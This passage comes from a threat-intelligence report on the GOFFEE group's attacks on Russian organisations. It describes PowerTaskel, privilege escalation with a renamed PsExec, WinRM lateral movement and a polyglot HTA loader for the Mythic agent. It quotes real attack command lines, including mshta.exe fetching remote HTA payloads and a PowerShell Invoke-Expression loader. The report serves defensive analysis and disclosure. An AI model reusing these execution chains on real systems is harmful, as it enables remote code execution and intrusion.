separate thread. In this scenario, the Mythic agent is present as a self-configuring x32/x64 shellcode. The method of injecting and loading the Mythic agent shellcode is described in more detail in the “Lateral Movement” section.
In at least one instance, PowerTaskel received a script containing a FolderFileGrabber component as a task. FolderFileGrabber largely replicates the functionality of FlashFileGrabber, with one key difference: it can grab files from remote systems via a hardcoded network path using the SMB protocol. The PowerShell cmdlet “New-SmbMapping” is used to access remote system resources, enabling successful retrieval of the desired files.
Lateral movement


Following system infection, if the user account permissions allow it, PowerTaskel performs several tasks to elevate its privileges to the System level. To achieve this, PowerTaskel utilizes the PsExec utility, which is part of the Sysinternals suite. The PsExec utility is dropped into the current directory where PowerTaskel is located and is used to execute mshta.exe with system privileges, passing a URL as an argument.
The images below depict two tasks that PowerTaskel executes with its C2 server. The first task checks for the presence of the file “ntuser.exe” in the %ProgramData% directory, and if it is not found, downloads it from the C2 server. The second task runs mshta.exe via ntuser.exe, which is actually a renamed PsExec utility.

The next image illustrates an example of the execution flow of various scripts and commands started with the privilege elevation procedure. The executable file “1cv9.exe” is a renamed PsExec utility, and the argument “-s” specifies that the process it launches should run under the System account. The launched program “mshta.exe” accepts a URL as an argument, which points to an HTA file containing malicious, obfuscated JScript. The HTA file is cached and saved to the InetCache folder. This JScript creates two files, “desktop.js” and “user.txt”, on the disk using the “echo” console command with output redirection to a file, and then executes desktop.js via cscript.exe. The desktop.js file, in turn, launches the interpreter with a script on the command line, which reads the contents of user.txt and executes it. As evident from the contents passed to the “echo” command, user.txt is another PowerShell script whose task is to extract a payload from a hardcoded address and execute it. In this case, the payload is PowerTaskel, which now runs with the elevated privileges.
Once launched, PowerTaskel interacts with its C2 server and executes standard commands to gather information about the system and environment. Notably, the launch of csc.exe (Visual C# Command Line Compiler) indicates that PowerTaskel has received a task to load a shellcode, which it accomplishes using an auxiliary DLL. The primary function of this DLL is to copy the shellcode into allocated memory. In our case, the shellcode is self-configuring code for the binary Mythic agent.

The final line of the execution flow (“hxxp://192.168.1[.]2:5985/wsman”) reveals a call to the WinRM (Microsoft Windows Remote Management) service, located on a remote host on the local network, via the loaded Mythic agent. A specific User-Agent header value, “Ruby WinRM Client”, is used to access the WinRM service.
The WinRM service is actively utilized by GOFFEE for network distribution purposes. Typically, this involves launching the mshta.exe utility on the remote host with a URL as an argument. The following examples illustrate the execution chains observed on remote hosts:
|
1 2 |
wmiprvse.exe -secured -Embedding -> cmd.exe /C mshta.exe https://<domain>.com/<word>/<word>/<word>/<word>/<word>.hta |
|
1 2 |
wsmprovhost.exe -> mshta.exe https://<domain>.com/<word>/<word>/<word>/<word>/<word>.hta |
|
1 2 |
wmiprvse.exe -secured -Embedding -> cmd.exe /Q /c powershell.exe mshta.exe https://<domain>.com/<word>/<word>/<word>/<word>/<word>.hta |
|
1 2 |
wmiprvse.exe -secured -Embedding -> powershell.exe /C mshta.exe https://<domain>.com/<word>/<word>/<word>/<word>/<word>.hta |
Recently, we have observed that GOFFEE is increasingly abandoning the use of PowerTaskel in favor of the binary Mythic agent during lateral movement.
Mythic agent HTA
| MD5 | 615BD8D70D234F16FC791DCE2FC5BCF0 |
| SHA1 | EF14D5B97E093AABE82C4A1720789A7CF1045F6D |
| SHA256 | AFC7302D0BD55CFC603FDAF58F5483B0CC00D354274F379C75CFA17F6BA6F97D |
| File type | Polyglot (HTML Application) |
| File size | 165.32 KB |
| File name | duplicate.hta |
The mshta.exe utility is still employed to launch the binary Mythic agent, with a URL passed as an argument. However, the payload contents for the passed URL differ from the traditional HTA format. It is relatively large, approximately 180 kilobytes, and is characterized as a polyglot file, which is a type of file that can be validly interpreted in multiple formats. The shellcode containing the Mythic agent is located at the beginning of the file and occupies approximately 80% of its size. It is followed by two Base64-encoded PowerShell scripts, separated by a regular line break, and finally, the HTA file itself.

When the mshta.exe utility downloads the aforementioned payload, it interprets it as an HTA file and transfers control to an obfuscated JScript embedded within the HTA section of the polyglot file. The script first determines the argument used to launch the mshta.exe utility, whether it was a URL or a path to a local file. If a URL was used as the argument, the script searches for the original HTA file in the InetCache folder, where the system cached the HTA file during download. To do this, the script iterates through all files in the cache folder and checks their contents for the presence of a specific magic string.
If an HTA file is found on the disk, the script drops two files, “settings.js” and “settings.ps1”, using the “echo” command, and then runs settings.js with additional command-line arguments. The script then sets a timer for 10 seconds, after which the dropped files will be deleted.

The running settings.js script accepts three command-line arguments: the path to powershell.exe, the path to the HTA file, and the string “Shell.Application”. These received arguments are used to populate a PowerShell script, the contents of which are then passed to the powershell.exe command line.
|
1 |
powershell.exe -c "$INbqDKHp = \"C:\\\\Users\\\\[username]\\\\AppData\\\\Local\\\\Microsoft\\\\Windows\\\\INetCache\\\\IE\\\\duplicate````[1````].hta\";$OdfUfjp = get-content $env:USERPROFILE\\settings.ps1;$KWfWXqek=1;Invoke-Expression $OdfUfjp;$KWfWXqek=2;Invoke-Expression $OdfUfjp;$KWfWXqek=3;Invoke-Expression $OdfUfjp;" |
The script passed to the PowerShell interpreter declares two variables: “$INbqDKHp”, which stores the path to the HTA file, and “$KWfWXqek”, a counter. The script then reads the contents of “settings.ps1” and executes it three times, passing the path to the HTA file and the counter as arguments, and incrementing the value of the “$KWfWXqek” variable by 1 each time.

During each execution, the “settings.ps1” script reads the contents of the HTA file, splits it into lines, and identifies Base64-encoded scripts. To detect these scripts, it first locates the line containing the HTA application tag by searching for the substring “<HTA:APPLICATION”. The three lines preceding this tag contain Base64-encoded scripts. Depending on the value of the “$KWfWXqek” counter, the script executes the corresponding Base64-encoded script.
The first two scripts are used to declare auxiliary functions, including compiling a helper DLL, which is necessary for executing the shellcode. The third script is responsible for allocating memory, loading the shellcode from the HTA file (whose path is retrieved from the previously defined “$INbqDKHp” variable), and transferring control to the loaded shellcode, which is the self-configuring code of the Mythic agent.
Victims
According to our telemetry, the identified targets of the malicious activities described in this article are located in Russia, with observed activity spanning from July 2024 to December 2024. The targeted industries are diverse, encompassing organizations in the mass media and telecommunications sectors, construction, government entities, and energy companies.
Attribution
In this campaign, the attacker utilized PowerTaskel, which had previously been linked to the GOFFEE group. Additionally, HTA files and various scripts were employed in the infection chain.
The malicious executable attached to the spear phishing email is a patched version of explorer.exe, similar to what we observed in GOFFEE’s attacks earlier in 2024, and contains shellcode that is very similar to the one previously used by GOFFEE.
Considering the same victimology, we can attribute this campaign to GOFFEE with a high degree of confidence.
Conclusions
Despite using similar tools and techniques, GOFFEE introduced several notable changes in this campaign.
For the first time, they employed Word documents with malicious VBA scripts for initial infection. Additionally, GOFFEE utilized a new PowerShell script downloader, PowerModul, to download PowerTaskel, FlashFileGrabber, and USB Worm. They also began using the binary Mythic agent, and likely developed their own implementations in PowerShell and C.
While GOFFEE continues to refine their existing tools and introduce new ones, these changes are not significant enough to suggest that they can be confused with another actor.
























GOFFEE continues to attack organizations in Russia